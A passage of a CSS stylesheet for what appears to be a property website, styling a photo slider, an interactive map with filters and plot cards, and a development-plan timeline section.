    left: 0;
    right: 0;
    bottom: 0;
    z-index: 999;
    overflow-y: auto;
    background-color: var(--bg-tetriary);
}
@media (min-width: 1440px) {
    .vp-heroPhoto {
        flex-direction: row-reverse;
        justify-content: space-between;
    }
}
.__vp-heroPhoto__VISIBLE {
    display: flex;
}




.vp-heroPhoto--button__CLOSE_MOB {
    padding: 16px;
    display: flex;
    justify-content: center;
    align-items: center;
    position: fixed;
    top: 16px;
    right: 16px;
    z-index: 12;
    background-color: var(--bg-tetriary);
    border: none;
    border-radius: 50%;
    box-shadow: 0 0 51.2px 0 hsla(0, 0%, 18%, 25%);
    transition: right 0.4s;
}
@media (min-width: 768px) {
    .vp-heroPhoto--button__CLOSE_MOB {
        top: 32px;
        right: 32px;
    }
}
@media (min-width: 1440px) {
    .vp-heroPhoto--button__CLOSE_MOB {
        display: none;
    }
}




.vp-heroPhoto--div__FILTERS {
    box-sizing: border-box;
    padding: 40px 16px 10px;
    height: 61.69vh;
    width: 100%;
    display: flex;
    flex-direction: column;
    position: absolute;
    bottom: 2.96vh;
    left: 0;
    z-index: 2;
    background-color: var(--bg-tetriary);
    border-radius: 24px 24px 0 0;
    overflow: auto;
}
@media (min-width: 768px) {
    .vp-heroPhoto--div__FILTERS {
        padding: 40px 32px 20px;
        height: 53.51vh;
        bottom: 2.73vh;
    }
}
@media (min-width: 1025px) {
    .vp-heroPhoto--div__FILTERS {
        height: 30vh;
    }
}
@media (min-width: 1440px) {
    .vp-heroPhoto--div__FILTERS {
        padding: 90px 64px 74px;
        height: 100vh;
        width: 40%;
        position: relative;
        bottom: auto;
        background-color: var(--bg-secondary);
        border-radius: 24px 0 0 24px;
    }
}
@media (min-width: 1920px) {
    .vp-heroPhoto--div__FILTERS {
        padding: 90px 72px 64px;
        width: 33.75%;
    }
}




.vp-heroPhoto--button__CLOSE {
    padding: 6px;
    display: none;
    justify-content: center;
    align-items: center;
    position: absolute;
    top: 16px;
    right: 16px;
    background-color: var(--bg-secondary);
    border: none;
    border-radius: 50%;
}
@media (min-width: 1440px) {
    .vp-heroPhoto--button__CLOSE {
        padding: 12px;
        display: flex;
        top: 24px;
        right: 24px;
    }
}




.vp-heroPhoto--img__CLOSE {
    width: 16px;
}
@media (min-width: 1440px) {
    .vp-heroPhoto--img__CLOSE {
        width: 24px;
    }
}




.vp-heroPhoto--h2 {
    margin-bottom: 24px;
    color: var(--text-primary);
}
@media (min-width: 1440px) {
    .vp-heroPhoto--h2 {
        margin-bottom: 32px;
    }
}




.vp-heroPhoto--p__LABEL {
    margin-bottom: 16px;
    color: var(--text-secondary);
}




.vp-heroPhoto--div__BLOCK {
    margin-bottom: 16px;
    display: flex;
    flex-wrap: wrap;
    gap: 12px;
    border: none;
}
@media (min-width: 1440px) {
    .vp-heroPhoto--div__BLOCK {
        margin-bottom: 32px;
    }
}




.vp-heroPhoto--button__CHOICE {
    height: 46px;
    /* width: 165px; */
    width: 47%;
    display: flex;
    justify-content: center;
    align-items: center;
    position: relative;
    color: var(--text-primary);
    border: 1px solid var(--border-primary);
    border-radius: 64px;
    cursor: pointer;
}
@media (min-width: 768px) {
    .vp-heroPhoto--button__CHOICE {
        height: 49px;
        width: 200px;
    }
}
@media (min-width: 1440px) {
    .vp-heroPhoto--button__CHOICE {
        height: 60px;
        width: 200px;
    }
}
@media (min-width: 1920px) {
    .vp-heroPhoto--button__CHOICE {
        height: 60px;
        width: 246px;
    }
}
@media (any-hover: hover) {
    .vp-heroPhoto--button__CHOICE:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover);
    }
    .vp-heroPhoto--button__CHOICE.disabled:hover {
        color: var(--text-primary);
        background-color: none;
    }
}
.vp-heroPhoto--button__CHOICE:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}
.__vp-heroPhoto--button__CHOICE__SELECTED {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent);
}




.vp-heroPhoto--button__CHOICE input {
    position: absolute;
    top: 0;
    left: 0;
    visibility: hidden;
}




.vp-heroPhoto--div__SLIDER {
    box-sizing: border-box;
    height: 41.26vh;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    overflow: auto;
}
@media (min-width: 768px) {
    .vp-heroPhoto--div__SLIDER {
        height: 49.21vh;
    }
}
@media (min-width: 1025px) {
    .vp-heroPhoto--div__SLIDER {
        height: 70%;
    }
}
@media (min-width: 1440px) {
    .vp-heroPhoto--div__SLIDER {
        padding: 90px 64px 74px;
        height: 100vh;
        width: 60%;
        position: relative;
    }
}
@media (min-width: 1920px) {
    .vp-heroPhoto--div__SLIDER {
        padding: 90px 72px 64px;
        width: 66.25%;
    }
}




.vp-heroPhoto--div__SWIPER1 {
    width: 100%;
}
@media (min-width: 1440px) {
    .vp-heroPhoto--div__SWIPER1 {
        margin-bottom: 64px;
    }
}
@media (min-width: 1920px) {
    .vp-heroPhoto--div__SWIPER1 {
        margin-bottom: 40px;
    }
}




.vp-heroPhoto--div__SWIPER1_SLIDE {
    height: 41.26vh;
    width: 100%;
    background: url("../images/vp-hero-slide01.jpg") center / cover no-repeat;
}
@media (min-width: 768px) {
    .vp-heroPhoto--div__SWIPER1_SLIDE {
        height: 49.21vh;
    }
}
@media (min-width: 1025px) {
    .vp-heroPhoto--div__SWIPER1_SLIDE {
        height: 70vh;
    }
}
@media (min-width: 1440px) {
    .vp-heroPhoto--div__SWIPER1_SLIDE {
        height: 60vh;
        border-radius: 24px;
    }
}
@media (min-width: 1920px) {
    .vp-heroPhoto--div__SWIPER1_SLIDE {
        height: 71vh;
        border-radius: 32px;
    }
}




.vp-heroPhoto--img__MAX {
    width: 100%;
}




.vp-heroPhoto--div__SWIPER1_BUTTON_PREV,
.vp-heroPhoto--div__SWIPER1_BUTTON_NEXT {
    height: 56px;
    width: 56px;
    display: none;
    justify-content: center;
    align-items: center;
    top: 50%;
    background-color: var(--bg-secondary);
    border: none;
    border-radius: 50%;
}
.vp-heroPhoto--div__SWIPER1_BUTTON_PREV::after,
.vp-heroPhoto--div__SWIPER1_BUTTON_NEXT::after {
    content: "";
}
@media (min-width: 1440px) {
    .vp-heroPhoto--div__SWIPER1_BUTTON_PREV,
    .vp-heroPhoto--div__SWIPER1_BUTTON_NEXT {
        display: flex;
    }
}




.vp-heroPhoto--img__PREV,
.vp-heroPhoto--img__NEXT {
    width: 24px;
}




.vp-heroPhoto--div__SWIPER_PAGINATION {
    padding: 0 16px;
    height: 4px;
    width: calc(100% - 32px) !important;
    bottom: 20% !important;
    display: flex;
    justify-content: space-between;
}
@media (min-width: 768px) {
    .vp-heroPhoto--div__SWIPER_PAGINATION {
        padding: 0 32px;
        height: 6px;
        width: calc(100% - 64px) !important;
        bottom: 15% !important;
    }
}
@media (min-width: 1440px) {
    .vp-heroPhoto--div__SWIPER_PAGINATION {
        display: none;
    }
}




.vp-heroPhoto--div__SWIPER_PAGINATION .swiper-pagination-bullet {
    height: 100%;
    width: 5%;
    border-radius: 123px;
    background-color: var(--white) !important;
    opacity: 0.32;
    transition: width 0.4s;
}
@media (min-width: 768px) {
    .vp-heroPhoto--div__SWIPER_PAGINATION .swiper-pagination-bullet {
        width: 4.4%;
    }
}




.vp-heroPhoto--div__SWIPER_PAGINATION .swiper-pagination-bullet-active {
    width: 26.24%;
    border-radius: 123px;
    background-color: var(--bg-tetriary) !important;
    opacity: 0.8;
}
@media (min-width: 768px) {
    .vp-heroPhoto--div__SWIPER_PAGINATION .swiper-pagination-bullet-active {
        width: 11%;
    }
}




.vp-heroPhoto--div__SWIPER2 {
    display: none;
}
@media (min-width: 1440px) {
    .vp-heroPhoto--div__SWIPER2 {
        display: flex;
    }
}




.vp-heroPhoto--div__SWIPER2_WRAPPER {
    margin-bottom: 16px;
}




.vp-heroPhoto--img__MINI {
    width: 100%;
}




.vp-heroPhoto--div__SWIPER2_SCROLLBAR .swiper-scrollbar-drag {
    background-color: var(--bg-accent);
}







/* ---------- ********** СЕКЦИЯ MAP ********** ---------- */


.vp-map {
    margin-top: 52px;
    padding: 16px 16px 84px;
    display: flex;
    flex-direction: column;
    position: relative;
    overflow: hidden;
}
@media (min-width: 1200px) {
    .vp-map {
        margin-top: 0;
        padding: 0;
    } 
}
.__vp-map__OPENMAP {
    height: 812px;
}




.vp-map--h2 {
    margin-bottom: 8px;
    color: var(--text-primary);
}
@media (min-width: 1200px) {
    .vp-map--h2 {
        display: none;
    } 
}




.vp-map--p {
    margin-bottom: 16px;
    color: var(--text-secondary);
}
@media (min-width: 1200px) {
    .vp-map--p {
        display: none;
    } 
}




.vp-map--button, .vp-map--button_contacts {
    border: none;
    border-radius: 40px;
}
@media (min-width: 1200px) {
    .vp-map--button, .vp-map--button_contacts {
        display: none;
    } 
}





.vp-map--img {
    width: 100%;
}




.vp-map--button__SETTINGS {
    padding: 8px 16px;
    display: none;
    align-items: center;
    gap: 8px;
    position: fixed;
    top: 16px;
    left: 16px;
    z-index: 999;
    color: var(--text-accent);
    background-color: var(--bg-tetriary);
    border: none;
    border-radius: 12px;
    box-shadow: 0 0 51.2px 0 hsla(0, 0%, 18%, 25%);
}
@media (min-width: 1200px) {
    .vp-map--button__SETTINGS {
        display: none;
    }
}
.vp-map--button__SETTINGS:active {
    background-color: var(--bg-secondary);
}
.__vp-map--button__SETTINGS__VISIBLE {
    display: flex;
}




.vp-map--button__CLOSE, .vp-map--button__CLOSE_contacts {
    padding: 16px;
    display: none;
    justify-content: center;
    align-items: center;
    position: fixed;
    top: 16px;
    right: 16px;
    z-index: 999;
    background-color: var(--bg-tetriary);
    border: none;
    border-radius: 50%;
    box-shadow: 0 0 51.2px 0 hsla(0, 0%, 18%, 25%);
}
@media (min-width: 1200px) {
    .vp-map--button__CLOSE, .vp-map--button__CLOSE_contacts {
        display: none;
    }
}
.__vp-map--button__CLOSE__VISIBLE {
    display: flex;
}




.vp-heroPhoto--img__CLOSE {
    width: 16px;
}
@media (min-width: 1440px) {
    .vp-heroPhoto--img__CLOSE {
        width: 24px;
    }
}




.vp-map--div__VIEWS {
    padding: 4px;
    display: none;
    flex-direction: column;
    gap: 4px;
    position: fixed;
    top: calc((100vh + 50px) / 2);
    right: 16px;
    z-index: 13;
    background-color: var(--bg-primary);
    border-radius: 64.4px;
    box-shadow: 0 0 45.8px 0 hsla(0, 0%, 74%, 25%);
    transition: top 0.4s;
}
.ymaps-2-1-79-controls__control{
    top: 90px !important;
}
.cs-address .ymaps-2-1-79-controls__control{
/*    right: 20px !important;*/
    inset: 108px 20px auto auto !important;
}
@media (max-height: 430px) {
    .vp-map--div__VIEWS {
        top: 80px;
    }
}
@media (min-width: 1200px) {
    .vp-map--div__VIEWS {
        display: flex;
        position: absolute;
        top: 376px;
        right: 32px;
        border-radius: 69px;
    }

}
@media (min-width: 1440px) {
    .vp-map--div__VIEWS {
        padding: 8px;
        top: 349px;
        right: 64px;
    }
}
@media (min-width: 1920px) {
    .vp-map--div__VIEWS {
        top: 460px;
        right: calc((100vw - 1776px) / 2);
    }
}
.__vp-map--div__VIEWS__ACTIVE {
    display: flex;
}




.vp-map--button__VIEW {
    background-color: transparent;
    border: none;
}




.vp-map--button__VIEW img {
    width: 48px;
}
@media (min-width: 1200px) {
    .vp-map--button__VIEW img {
        width: 52px;
    }
}
@media (min-width: 1440px) {
    .vp-map--button__VIEW img {
        width: 64px;
    }
}




.vp-map--div__MODAL_BACK {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 999;
    background-color: hsla(0, 0%, 0%, 0.68);
}
.__vp-map--div__MODAL_BACK__ACTIVE {
    display: block;
}




.vp-map--div__MODAL_MOB {
    padding: 16px 16px 40px;
    max-height: 60vh;
    display: none;
    position: fixed;
    top: auto;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 999;
    background-color: var(--bg-tetriary);
    border-radius: 24px 24px 0 0;
    overflow: auto;
    transition: height 0.4s;
}
.__vp-map--div__MODAL_MOB__ACTIVE {
    display: flex;
    flex-direction: column;
}




.vp-map--p__MODAL_MOB {
    margin-bottom: 8px;
    color: var(--text-secondary);
}




.vp-map--div__FILTERS_MOB {
    display: none;
    align-items: center;
    gap: 8px;
    position: fixed;
    top: 16px;
    left: 133px;
    z-index: 999;  
    background: #fff;
    border-radius: 25px;
    padding: 4px;
}

.__vp-map--div__FILTERS_MOB__VISIBLE{
    display: flex;
}


.vp-map--button__FILTERS_MOB {
    padding: 8px 12px;
    position: relative;
    color: var(--text-secondary);
    background-color: var(--bg-secondary);
    border: none;
    border-radius: 32px;
    cursor: pointer;
    height: 40px;
    width: 40px;
}
@media (min-width: 1440px) {
    .vp-map--button__FILTERS_MOB {
        padding: 12px 24px;
    }
}
.__vp-map--button__FILTERS_MOB__CHECKED {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent);
}
.vp-map--button__FILTERS_MOB__map{
    background-image: url("../images/mob_map_btn.svg");
    background-repeat: no-repeat;
    background-size: 21px;
    background-position: center;    
}
.vp-map--button__FILTERS_MOB__3d{
    background-image: url("../images/mob_3d_btn.svg");
    background-repeat: no-repeat;
    background-size: 21px;
    background-position: center;    
}
.vp-map--button__FILTERS_MOB__3d:hover{
    background-image: url("../images/mob_3d_btn_white.svg");
    background-color: var(--bg-accent);
}




.vp-map--div__INFR_MOB {
    height: 0px;
    flex-shrink: 0;
    display: flex;
    flex-direction: column;
    overflow: hidden;
    transition: height 0.4s;
}
.__vp-map--div__INFR_MOB__VIS {
    height: 150px;
}




.vp-map--div__INFR_MOB_BTNS {
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
}




.vp-map--div__BTNS_MOB {
    margin-top: 24px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 8px;
    
    bottom: 0;
    position: fixed;
    z-index: 9999999999;
    width: calc(100% - 32px);
    background-color: #fff;
    padding: 5px;
}




.vp-map--buttons__CLOSE2 {
    padding: 8px 16px;
    width: 35%;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-accent);
    background-color: var(--bg-secondary);
    border: none;
    border-radius: 12px;
}
@media (min-width: 1200px) {
    .vp-map--buttons__CLOSE2 {
        padding: 12px 24px;
    }
}
@media (any-hover: hover) {
    .vp-map--buttons__CLOSE2:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover);
    }
}
.vp-map--buttons__CLOSE2:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}




.vp-map--buttons__SUBM {
    padding: 8px;
    width: 60%;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 6px;
    color: var(--text-primary-inverse);
    background: linear-gradient(170deg, #16d129, #11b43a);
    border: none;
    border-radius: 12px;
}
@media (any-hover: hover) {
    .vp-map--buttons__SUBM:hover {
        color: var(--text-primary-inverse);
        background: none;
        background-color: var(--bg-accent-gradient-hover)
    }
}
.vp-map--buttons__SUBM:active {
    color: var(--text-primary-inverse);
    background: none;
    background-color: var(--bg-accent-gradient-active)
}




.vp-map--div__FILTERS {
    display: none;
}
@media (min-width: 1200px) {
    .vp-map--div__FILTERS {
        padding: 4px;
        margin: 0 auto;
        display: flex;
        gap: 4px;
        position: absolute;
        top: 80px;
        left: calc((100vw - 475px) / 2);
        text-align: center;
        z-index: 10;
        background-color: var(--bg-primary);
        border-radius: 69px;
        box-shadow: 0 0 45.8px 0 hsla(0, 0%, 74%, 25%);
    }
}
@media (min-width: 1440px) {
    .vp-map--div__FILTERS {
        padding: 8px;
        top: 40px;
        left: calc((100vw - 582px) / 2);
    }
}
@media (min-width: 1920px) {
    .vp-map--div__FILTERS {
        top: 64px;
    }
}




.vp-map--button__FILTERS {
    padding: 12px 16px;
    width: 153px;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 32px;
    color: var(--text-secondary);
    background-color: var(--bg-secondary);
    border: none;
}
@media (min-width: 1440px) {
    .vp-map--button__FILTERS {
        padding: 16px 24px;
        width: 186px;
    }
}
.__vp-map--button__FILTERS__ACTIVE {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent);
}




.vp-map--div__LEFT_MENU_BLOCK {
    display: none;
    position: fixed;
    left: 16px;
    top:140px;
/*    bottom: 24px;*/
    z-index: 13;
}

.__vp-map--div__MODAL_MOB__ACTIVE .vp-map--div__LEFT_MENU_BLOCK {
    display: block;
}

@media (min-width: 1200px) {
    .vp-map--div__LEFT_MENU_BLOCK {
        display: flex;
        position: absolute;
        top:140px;
        left: 32px;
/*        bottom: 92px;*/
    }
}
@media (min-width: 1440px) {
    .vp-map--div__LEFT_MENU_BLOCK {
        left: 64px;
/*        bottom: 205px;*/
        top:140px;
    }
}@media (min-width: 1920px) {
    .vp-map--div__LEFT_MENU_BLOCK {
        left: calc((100vw - 1776px) / 2);
/*        bottom: 24px;*/
        top:140px;
    }
}
.__vp-map--div__LEFT_MENU_BLOCK__VIS {
    display: flex;
}




.vp-map--div__LEFT_MENU {
    width: calc(100vw - 16px);
    display: none;
    align-items: center;
    gap: 8px;
    overflow: auto;
    text-wrap: nowrap;
}

@media (min-width: 1200px) {
    .vp-map--div__LEFT_MENU {
        width: calc(100vw - 32px);
    }
}
@media (min-width: 1440px) {
    .vp-map--div__LEFT_MENU {
        width: auto;
        flex-direction: column;
    }
}
@-moz-document url-prefix() {
    .vp-map--div__LEFT_MENU {
        scrollbar-color: transparent transparent;
    }
}
.vp-map--div__LEFT_MENU::-webkit-scrollbar {
    height: 2px;
}
.vp-map--div__LEFT_MENU::-webkit-scrollbar-track {
    margin: 0 50px;
    background-color: transparent;
    border-radius: 24px;
}
.vp-map--div__LEFT_MENU::-webkit-scrollbar-thumb {
    background-color: var(--bg-accent);
    border-radius: 24px;
    cursor: pointer;
    visibility: hidden;
}
.__vp-map--div__LEFT_MENU__VIS {
    display: flex;
}




.vp-map--button__LEFT {
    padding: 12px 16px;
    width: 200px;
    flex-shrink: 0;
    display: flex;
    justify-content: flex-start;
    align-items: center;
    gap: 8px;
    color: var(--text-secondary);
    background-color: var(--bg-tetriary);
    border: none;
    border-radius: 12345px;
    box-shadow: 0 4px 16px -2px hsla(0, 0%, 0%, 0.08);
}
@media (min-width: 1200px) {
    .vp-map--button__LEFT {
        width: 245px;
    }
}
@media (min-width: 1440px) {
    .vp-map--button__LEFT {
        padding: 18px 24px;
    }
}
.__vp-map--button__LEFT__ACTIVE {
    color: var(--text-accent);
}




.vp-map__img__LEFT {
    display: block;
    height: 22px;
    width: auto;
}
.__vp-map__img__LEFT__HIDDEN {
    display: none;
}




.vp-map__img__LEFT_A {
    display: none;
}
.__vp-map__img__LEFT_A__VIS {
    display: block;
    height: 22px;
    width: auto;
}




.vp-map--div__PLOT {
    padding: 12px 16px;
    width: 200px;
    flex-shrink: 0;
    display: flex;
    justify-content: flex-start;
    align-items: center;
    gap: 8px;
    color: var(--text-secondary);
    background-color: var(--bg-tetriary);
    border: none;
    border-radius: 12345px;
    box-shadow: 0 4px 16px -2px hsla(0, 0%, 0%, 0.08);
    cursor:pointer;
}
.vp-map--div__PLOT.__vp-map--button__LEFT__ACTIVE{
    color: var(--text-accent);
}
@media (min-width: 1200px) {
    .vp-map--div__PLOT {
        width: 245px;
    }
}
@media (min-width: 1440px) {
    .vp-map--div__PLOT {
        padding: 10px 18px;
    }
}




.vp-map--div__ROUND {
    height: 16px;
    width: 16px;
    border-radius: 50%;
    background-color: var(--firm);
}
.vp-map--div__ROUND.second {
    background-color: #030813;
    opacity: 20%;
}
.vp-map--div__ROUND.third {
    background-color: #00a8bf;
}
.vp-map--div__ROUND.fourth {
    background-color: #bbbf00;
}
.vp-map--div__ROUND.fifth {
    background-color: #7b7d08;
}




.vp-map--div__CARD_CONTAINER {
    display: none;
    position: absolute;
    top: 50%;
    right: 20%;
/*    z-index: 12;*/
}
@media (min-width: 1200px) {
    .vp-map--div__CARD_CONTAINER {
        display: flex;
    }
}
.__vp-map--div__CARD_CONTAINER__VIS {
    display: flex;
}




.vp-map--div__CARD {
    padding: 20px 10px 10px 10px;
    width: 280px;
    max-width: 440px;
    flex-direction: column;
    background-color: var(--bg-tetriary);
    border-radius: 24px;
}
@media (min-width: 1200px) {
    .vp-map--div__CARD {
        width: auto;
    }
}
.__vp-map--div__CARD__VIS {
    display: flex;
}




.vp-map--div__CARD_HEAD {
    margin-bottom: 20px;
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
}






/*
.vp-map--div__CARD_HEAD_1_1 {
    align-items: left;
    color:#030813;
    font-weight: 600;
    font-size: 24px;
    line-height: 150%;
    letter-spacing: 1%;
    font-variant-numeric-figure: lining-nums;
    font-variant-numeric-spacing: proportional-nums;

}




.vp-map--div__CARD_HEAD_1_1 span {
    font-size: 12px;
    color: #bbbf00;
}




.vp-map--div__CARD_HEAD_1_1 p:first-of-type {
    margin-left: 8px;
    color: var(--text-primary);
}




.vp-map--div__CARD_HEAD_1_1 p:last-of-type {
    margin-left: 12px;
    padding: 4px 12px;
    color: var(--text-accent);
    background-color: var(--bg-quaternary);
    border-radius: 64px;
}
*/



.vp-map--div__CARD_HEAD_1 > p {
    margin-left: 16px;
    color: var(--text-secondary);
}




.vp-map--button__CARD_CLOSE {
    height: 28px;
    width: 28px;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: transparent;
    border: none;
    border-radius: 50%;
    overflow: hidden;
}




.vp-map--button__CARD_CLOSE img {
    width: 24px;
}




.vp-map--div__CARD_BODY {
    margin-bottom: 24px;
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 1fr 1fr;
    gap: 4px;
}



.vp-map--p__CARD_BODY {
    color: var(--text-secondary);
}




.vp-map--p__PRICE {
    color: var(--text-primary);
}








.vp-map--div__POPAP {
    width: 103px;
    display: none;
    position: absolute;
    top: 30%;
    left: 20%;
    z-index: 12;
}
@media (min-width: 1200px) {
    .vp-map--div__POPAP {
        width: 127px;
        display: flex;
    }
}
.__vp-map--div__POPAP__VIS {
    display: flex;
}




.vp-map--p__POPAP {
    position: absolute;
    top: 6px;
    left: 9.5px;
    right: 9.5px;
    font-family: var(--second-family);
    font-size: 9px;
    line-height: 100%;
    color: var(--firm);
}
@media (min-width: 1200px) {
    .vp-map--p__POPAP {
        top: 7px;
        left: 12px;
        right: 12px;
        font-size: 12px;
    }
}




.vp-map--img__POPAP {
    width: 100%;
}




.vp-map--div__IMG_INFR_CONTAINER_MAIN {
    display: none;
    position: absolute;
    top: 40%;
    left: 40%;
    z-index: 12;
}
@media (min-width: 1200px) {
    .vp-map--div__IMG_INFR_CONTAINER_MAIN {
        display: flex;
    }
}
.__vp-map--div__IMG_INFR_CONTAINER_MAIN__VIS {
    display: flex;
}




.vp-map--div__IMG_INFR_CONTAINER {
    display: none;
    position: absolute;
    
}
.__vp-map--div__IMG_INFR_CONTAINER__VIS {
    display: flex;
}




.vp-map--img__INFR {
    position: absolute;
    top: 0;
    right: -40px;
    width: 30px;
}
@media (min-width: 1200px) {
    .vp-map--img__INFR {
        width: 38px;
        display: block;
    }
}




.vp-map--iframe {
    display: none;
    position: static;
}
@media (min-width: 1200px) {
    .vp-map--iframe {
        height: 1024px;
        width: 100%;
        display: block;
    } 
}
@media (min-width: 1440px) {
    .vp-map--iframe {
        height: 874px;
    } 
}
@media (min-width: 1920px) {
    .vp-map--iframe {
        height: 1135px;
    } 
}

.cs-address--iframe {
    height: 520px;
    width: 100%;
    border-radius: 32px;
    display: none;
}
@media (min-width: 768px) {
    .cs-address--iframe {
        height: 617px;
        display: block;
    }
}
@media (min-width: 1440px) {
    .cs-address--iframe {
        height: 869px;
        border-radius: 40px;
    }
}
@media (min-width: 1920px) {
    .cs-address--iframe {
        height: 909px;
    }
}

.__vp-map--iframe__VISIBLE {
    height: 100vh;
    width: 100%;
    display: flex;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 99;
    overflow-y: auto;
}
@media (min-width: 1200px) {
    .__vp-map--iframe__VISIBLE {
        height: 1024px;
        position: static;
    } 
}







/* ---------- ********** СЕКЦИЯ PLAN ********** ---------- */


.vp-plan {
    box-sizing: border-box;
    padding: 12px 16px 52px;
    display: flex;
    flex-direction: column;
    position: relative;
    /* overflow-x: hidden; */
    overflow-y: visible;
    background-color: var(--bg-secondary);
    border-radius: 0 0 32px 32px;
}
@media (min-width: 768px) {
    .vp-plan {
        padding: 40px 32px 80px;
        border-radius: 0 0 48px 48px;
    }
}
@media (min-width: 1440px) {
    .vp-plan {
        padding: 40px 64px 80px;
    }
}
@media (min-width: 1920px) {
    .vp-plan {
        padding: 80px calc((100vw - 1776px) / 2) 120px;
        border-radius: 0 0 64px 64px;
    }
}




.vp-plan--div__EMPTY {
    height: 40px;
    width: 100%;
    position: absolute;
    top: -40px;
    left: 0;
    right: 0;
    z-index: 2;
    background-color: var(--bg-secondary);
    border-radius: 32px 32px 0 0;
}
@media (min-width: 768px) {
    .vp-plan--div__EMPTY {
        border-radius: 48px 48px 0 0;
    }
}
@media (min-width: 1920px) {
    .vp-plan--div__EMPTY {
        border-radius: 64px 64px 0 0;
    }
}




.vp-plan--h2 {
    margin-bottom: 24px;
    color: var(--text-primary);
}




.vp-plan--div__SCROLL {
    display: flex;
    overflow-x: scroll;
    position: relative;
    cursor: pointer;
}
@-moz-document url-prefix() {
    .vp-plan--div__SCROLL {
        scrollbar-color: var(--bg-accent) var(--bg-primary);
    }
}
.vp-plan--div__SCROLL::-webkit-scrollbar {
    height: 6px;
}
.vp-plan--div__SCROLL::-webkit-scrollbar-track {
    background-color: var(--bg-tetriary);
    border-radius: 24px;
}
.vp-plan--div__SCROLL::-webkit-scrollbar-thumb {
    width: 180px;
    background-color: var(--bg-accent);
    border-radius: 24px;
    cursor: pointer;
}




.vp-plan--div__SCROLL_ITEM {
    padding: 2px 8px;
    height: 400px;
    width: 120px;
    flex-shrink: 0;
    display: flex;
    justify-content: flex-start;
    align-items: flex-start;
    /* font-weight: 600; */
    color: var(--text-secondary);
    border-right: 1px dashed var(--text-secondary);
}
@media (min-width: 768px) {
    .vp-plan--div__SCROLL_ITEM {
        height: 493px;
        font-size: 14px;
    }
}




.vp-plan--div__MARK {
    padding: 3px 22px 3px 8px;
    display: flex;
    align-items: center;
    gap: 8px;
    position: absolute;
    background-color: var(--white);
    border-radius: 20px;
    box-shadow: 0 0 34px hsla(0, 0%, 70%, 0.25);
}
@media (min-width: 768px) {
    .vp-plan--div__MARK {
        padding: 3px 22px 3px 8px;
    }
}

.vp-plan--div__MARK .vp-plan--img__MARK{
    max-width: 40px;
    width: 40px;
    height: auto;
}

@media (min-width: 768px) {
    .vp-plan--div__MARK .vp-plan--img__MARK{
        max-width: 52px;
        width: 52px;
    }
}

.vp-plan--div__MARK.PRICE1 {
    top: 74px;
    left: 94px;
}
@media (min-width: 1440px) {
    .vp-plan--div__MARK.PRICE1 {
        top: 104px;
        left: 114px;
    }
}




.vp-plan--div__MARK.PRICE2 {
    top: 74px;
    left: 650px;
}
@media (min-width: 1440px) {
    .vp-plan--div__MARK.PRICE2 {
        top: 104px;
    }
}




.vp-plan--div__MARK.PRICE3 {
    top: 74px;
    left: 1515px;
}
@media (min-width: 1440px) {
    .vp-plan--div__MARK.PRICE3 {
        top: 104px;
        left: 1515px;
    }
}
@-moz-document url-prefix() {
    @media (min-width: 768px) {
        .vp-plan--div__MARK.PRICE3 {
            min-width: 258px;
        }
    }
    @media (min-width: 1440px) {
        .vp-plan--div__MARK.PRICE3 {
            min-width: 279px;
        }
    }
}




.vp-plan--div__MARK.FTRS1 {
    top: 201px;
    left: 302px;
}
@media (min-width: 1440px) {
    .vp-plan--div__MARK.FTRS1 {
        top: 231px;
    }
}




.vp-plan--div__MARK.FTRS2 {
    top: 201px;
    left: 882px;
}
@media (min-width: 1440px) {
    .vp-plan--div__MARK.FTRS2 {
        top: 231px;
    }
}
@-moz-document url-prefix() {
    @media (min-width: 768px) {
        .vp-plan--div__MARK.FTRS2 {
            min-width: 420px;
        }
    }
    @media (min-width: 1440px) {
        .vp-plan--div__MARK.FTRS2 {
            min-width: 440px;
        }
    }
}




.vp-plan--div__MARK.FTRS3 {
    top: 323px;
    left: 1108px;
}
@media (min-width: 1440px) {
    .vp-plan--div__MARK.FTRS3 {
        top: 358px;
    }
}
@-moz-document url-prefix() {
    @media (min-width: 768px) {
        .vp-plan--div__MARK.FTRS3 {
            min-width: 425px;
        }
    }
    @media (min-width: 1440px) {
        .vp-plan--div__MARK.FTRS3 {
            min-width: 465px;
        }
    }
}




.vp-plan--div__MARK_CONTENT {
    display: flex;
    flex-direction: column;
    gap: 4px;
}




.vp-plan--p__MARK_DATE {
    color: var(--text-secondary);
    text-wrap: nowrap;
}




.vp-plan--p__MARK_TEXT {
    display: flex;
    align-items: center;
    gap: 8px;
    color: var(--text-primary);
    text-wrap: nowrap;
}




.vp-plan--p__MARK_TEXT span {
    text-wrap: nowrap;
}




.vp-plan--img__ARR {
    width: 14px;
}




.vp-plan--div__MOVEMENT {
    margin-top: 30px;
    padding: 12px 16px;
    display: flex;
    gap: 24px;
    background-color: var(--white);
    border-radius: 124356px;
    cursor: pointer;
    overflow-x: auto;
}
@media (min-width: 768px) {
    .vp-plan--div__MOVEMENT {
        padding: 16px;
    }
}
@media (min-width: 1224px) {
    .vp-plan--div__MOVEMENT {
        align-self: center;
    }
}
@media (min-width: 1440px) {
    .vp-plan--div__MOVEMENT {
        margin-top: 40px;
    }
}
@-moz-document url-prefix() {
    .vp-plan--div__MOVEMENT {
        scrollbar-color: var(--bg-accent) var(--bg-primary);
    }
}
.vp-plan--div__MOVEMENT::-webkit-scrollbar {
    height: 2px;
}
.vp-plan--div__MOVEMENT::-webkit-scrollbar-track {
    margin: 0 50px;
